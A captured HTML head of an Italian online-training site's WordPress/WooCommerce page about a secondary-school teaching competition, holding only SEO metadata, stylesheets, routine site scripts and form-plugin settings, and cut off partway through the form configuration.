

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/
body_size: 29472
content:
<!DOCTYPE html>
<html lang="it-IT" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&amp;display=swap" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&amp;display=swap">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm45_QpRxC7mw9c.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm45_QpRyS7m.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_aZA3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_c5H3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_epG3gTD_u50.woff2" data-wpacu-preload-google-font="1" crossorigin>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>post_concorso-scuola-secondaria - WebAccademia</title>
	<meta name="description" content="post_concorso-scuola-secondaria - WebAccademia" />
	<link rel="canonical" href="https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="post_concorso-scuola-secondaria - WebAccademia" />
	<meta property="og:description" content="post_concorso-scuola-secondaria - WebAccademia" />
	<meta property="og:url" content="https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/" />
	<meta property="og:site_name" content="WebAccademia" />
	<meta property="og:image" content="https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/","url":"https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/","name":"post_concorso-scuola-secondaria - WebAccademia","isPartOf":{"@id":"https://webaccademia.com/#website"},"primaryImageOfPage":{"@id":"https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/#primaryimage"},"image":{"@id":"https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/#primaryimage"},"thumbnailUrl":"https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria.jpg","datePublished":"2019-04-26T10:11:12+00:00","description":"post_concorso-scuola-secondaria - WebAccademia","breadcrumb":{"@id":"https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/#primaryimage","url":"https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria.jpg","contentUrl":"https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria.jpg","width":480,"height":300},{"@type":"BreadcrumbList","@id":"https://webaccademia.com/blog/concorso-scuola-secondaria/post_concorso-scuola-secondaria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://webaccademia.com/"},{"@type":"ListItem","position":2,"name":"Concorso scuola secondaria","item":"https://webaccademia.com/blog/concorso-scuola-secondaria/"},{"@type":"ListItem","position":3,"name":"post_concorso-scuola-secondaria"}]},{"@type":"WebSite","@id":"https://webaccademia.com/#website","url":"https://webaccademia.com/","name":"WebAccademia","description":"Corsi di formazione professionale Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webaccademia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='wooco-blocks-css' href='https://webaccademia.com/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='fattura24-billing-block-fattura24-checkout-block-css' href='https://webaccademia.com/wp-content/plugins/fattura24/fattura24-billing-block/build/style-fattura24-billing-block.css?ver=0.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fattura24-billing-block-blocks-integration-css' href='https://webaccademia.com/wp-content/plugins/fattura24/fattura24-billing-block/build/style-index.css?ver=0.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_frontend-libs-css' href='https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_frontendPackedLibs.min.css?ver=10.182' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_frontend-css' href='https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_forms.min.css?ver=10.182' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webaccademia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='awcdp-frontend-css' href='https://webaccademia.com/wp-content/plugins/deposits-partial-payments-for-woocommerce-pro/assets/css/frontend.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='fattura24-css' href='https://webaccademia.com/wp-content/plugins/fattura24/src/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-aos-css' href='https://webaccademia.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://webaccademia.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://webaccademia.com/wp-content/cache/asset-cleanup/one/css/item/woocommerce__assets__css__woocommerce-css-vc692cc5ce75cc58aa056ca4d1405a2f362c0a6fd.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://webaccademia.com/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://webaccademia.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */

					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-11 21:26:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/jquery.ui.touch-punch.min.js?ver=10.182" id="touchpunch-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontendPackedLibs.min.js?ver=10.182" id="lfb_frontend-libs-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/datepickerLocale/bootstrap-datetimepicker.it.js?ver=10.182" id="lfb_datetimepicker-locale-it-js"></script>
<script type="text/javascript" id="lfb_frontend-js-extra">
/* <![CDATA[ */
var lfb_forms = [{"currentRef":0,"refVarName":"ref","stepsColorBackground":"#ecf0f1","homeUrl":"https:\/\/webaccademia.com","ajaxurl":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","initialPrice":"0","max_price":"0","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"","currencyPosition":"right","intro_enabled":"0","save_to_cart":"0","save_to_cart_edd":"0","colorA":"#f1c40f","animationsSpeed":"0.3","email_toUser":"0","showSteps":"1","formID":"9","gravityFormID":"0","showInitialPrice":"0","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"1980","formID":"9","originID":"77","destinationID":"64","conditions":"[]","operator":""},{"id":"1981","formID":"9","originID":"59","destinationID":"77","conditions":"[{\"interaction\":\"59_1097\",\"action\":\"clicked\"},{\"interaction\":\"59_1099\",\"action\":\"clicked\"}]","operator":""},{"id":"1982","formID":"9","originID":"81","destinationID":"80","conditions":"[{\"interaction\":\"81_1094\",\"action\":\"clicked\"},{\"interaction\":\"81_1093\",\"action\":\"clicked\"}]","operator":""},{"id":"1983","formID":"9","originID":"59","destinationID":"84","conditions":"[{\"interaction\":\"59_1096\",\"action\":\"clicked\"},{\"interaction\":\"59_1099\",\"action\":\"clicked\"}]","operator":""},{"id":"1984","formID":"9","originID":"84","destinationID":"64","conditions":"[]","operator":""},{"id":"1985","formID":"9","originID":"81","destinationID":"85","conditions":"[{\"interaction\":\"81_1095\",\"action\":\"clicked\"},{\"interaction\":\"81_1093\",\"action\":\"clicked\"}]","operator":""},{"id":"1986","formID":"9","originID":"85","destinationID":"64","conditions":"[]","operator":""},{"id":"1987","formID":"9","originID":"80","destinationID":"64","conditions":"[]","operator":""},{"id":"1988","formID":"9","originID":"103","destinationID":"59","conditions":"[{\"interaction\":\"103_640\",\"action\":\"equal\",\"value\":\"GPS II 